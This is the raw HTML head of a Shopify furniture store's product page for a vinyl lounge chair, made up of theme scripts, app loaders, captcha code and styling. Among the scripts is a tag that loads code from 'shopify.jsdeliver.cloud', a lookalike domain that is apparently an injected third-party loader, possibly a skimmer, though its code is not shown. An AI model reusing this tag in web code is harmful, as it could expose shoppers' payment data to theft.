

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://emfurn.com/products/lp-gibraltar-upholstered-vinyl-lounge-chair
body_size: 51592
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
  

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://emfurn.com/products/lp-gibraltar-upholstered-vinyl-lounge-chair">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    <script src="https://js.shrinetheme.com/js/v2/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98="></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/secondary.js?v=86936237935919184421761557992" defer="defer" data-defer="true"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//emfurn.com/cdn/shop/files/android-chrome-192x192.png?crop=center&height=32&v=1761614202&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Gibraltar Upholstered Vinyl Lounge Chair
 &ndash; EMFURN</title>

    
      <meta name="description" content="Some passageways last miles and others only as long as your cup of coffee. While the geographical symbolism behind the name is something profound unto itself, this modern lounge piece is no less impressive. Fashionably upright, with a perfect tilt backward, Gibraltar connotes relaxation with a purpose. While some loung">
    

    

<meta property="og:site_name" content="EMFURN">
<meta property="og:url" content="https://emfurn.com/products/lp-gibraltar-upholstered-vinyl-lounge-chair">
<meta property="og:title" content="Gibraltar Upholstered Vinyl Lounge Chair">
<meta property="og:type" content="product">
<meta property="og:description" content="Some passageways last miles and others only as long as your cup of coffee. While the geographical symbolism behind the name is something profound unto itself, this modern lounge piece is no less impressive. Fashionably upright, with a perfect tilt backward, Gibraltar connotes relaxation with a purpose. While some loung"><meta property="og:image" content="http://emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939">
  <meta property="og:image:secure_url" content="https://emfurn.com/cdn/shop/files/EEI-262-WHI_1_463d04fd-62be-4831-a2c6-1b19113ad535.jpg?v=1722494939">
  <meta property="og:image:width" content="1600">
  <meta property="og:image:height" content="1600"><meta property="og:price:amount" content="1,190.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Gibraltar Upholstered Vinyl Lounge Chair">
<meta name="twitter:description" content="Some passageways last miles and others only as long as your cup of coffee. While the geographical symbolism behind the name is something profound unto itself, this modern lounge piece is no less impressive. Fashionably upright, with a perfect tilt backward, Gibraltar connotes relaxation with a purpose. While some loung">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="robots" content="noindex,nofollow">
<meta name="google-site-verification" content="X8aXC8okKprDUxd8xLoaaJW1M3co6Spa3wmQFzMlX48">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2789057/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f93855ad1d0c170067fde5ecfabf0881">
<link rel="alternate" hreflang="x-default" href="https://emfurn.com/products/lp-gibraltar-upholstered-vinyl-lounge-chair">
<link rel="alternate" hreflang="en" href="https://emfurn.com/products/lp-gibraltar-upholstered-vinyl-lounge-chair">
<link rel="alternate" hreflang="es" href="https://emfurn.com/es/products/lp-gibraltar-upholstered-vinyl-lounge-chair">
<link rel="alternate" hreflang="pt" href="https://emfurn.com/pt/products/lp-gibraltar-upholstered-vinyl-lounge-chair">
<link rel="alternate" hreflang="fr" href="https://emfurn.com/fr/products/lp-gibraltar-upholstered-vinyl-lounge-chair">
<link rel="alternate" type="application/json+oembed" href="https://emfurn.com/products/lp-gibraltar-upholstered-vinyl-lounge-chair.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=2789057" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":2789057,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/2789057","merchantName":"EMFURN","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"EMFURN","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f93855ad1d0c170067fde5ecfabf0881","betas":["rich-media-storefront-analytics"],"domain":"emfurn.com","predictiveSearch":true,"shopId":2789057,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "living-essentials.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Do not delete-Working (27 OCT 2025)","id":179599966505,"schema_name":"Shrine PRO","schema_version":"1.2.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "emfurn.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//emfurn.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/cd1f923fd63b92ea42433bb5b\/cdeab14606701f349fd43dc72.js?shop=living-essentials.myshopify.com","https:\/\/s3.amazonaws.com\/verge-shopify\/verge-json-ld.js?shop=living-essentials.myshopify.com","https:\/\/scripttags.justuno.com\/shopify_justuno_2789057_10c4a0a0-a527-11e9-b5e5-1fbb394d986d.js?shop=living-essentials.myshopify.com","https:\/\/d3b33h6bo029za.cloudfront.net\/speedr.js?shop=living-essentials.myshopify.com","https:\/\/shopifyapp.rontar.com\/ScriptTags\/onlinestore.js?advId=16525\u0026audienceId=cd2831c3-4a39-445b-bc4a-c8d6172da40a\u0026priceId=1041\u0026shop=living-essentials.myshopify.com","https:\/\/intg.snapchat.com\/shopify\/shopify-scevent.js?id=85e6e209-2f61-4ecf-adb7-f0a410ba1b37\u0026shop=living-essentials.myshopify.com","https:\/\/cdn.recovermycart.com\/scripts\/keepcart\/CartJS.min.js?shop=living-essentials.myshopify.com\u0026shop=living-essentials.myshopify.com","https:\/\/storage.googleapis.com\/dynamic_remarketing_scripts\/living-essentials.myshopify.com\/remarketing.js?shop=living-essentials.myshopify.com","https:\/\/upsell-now.herokuapp.com\/widget\/ping?shop=living-essentials.myshopify.com","https:\/\/upx.provenpixel.com\/shopify.js.php?shop=living-essentials.myshopify.com","https:\/\/static2.rapidsearch.dev\/resultpage.js?shop=living-essentials.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=living-essentials.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2789057,"offset":-18000,"reqid":"a9560057-6856-42fa-a634-3120d513e0e6-1769310846","pageurl":"emfurn.com\/products\/lp-gibraltar-upholstered-vinyl-lounge-chair","u":"4f4d272aaa94","p":"product","rtyp":"product","rid":9423930655017};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//emfurn.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://emfurn.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//emfurn.com/cdn/shop/t/70/compiled_assets/scripts.js?v=4076"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n5.adf9b4bd8b0e4f55a0b203cdd84512667e0d5e4d.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.d3a783eb0cc26f2fda1e99d1dfec3ebaea1dc164.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i5.76d414ea3d56bb79ef992a9c62dce2e9063bc062.woff") format("woff");
}

        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}


        :root {
          --font-body-family: Montserrat, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//emfurn.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}

        :root {
          --font-heading-family: Montserrat, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #000000;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: -20px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.4rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
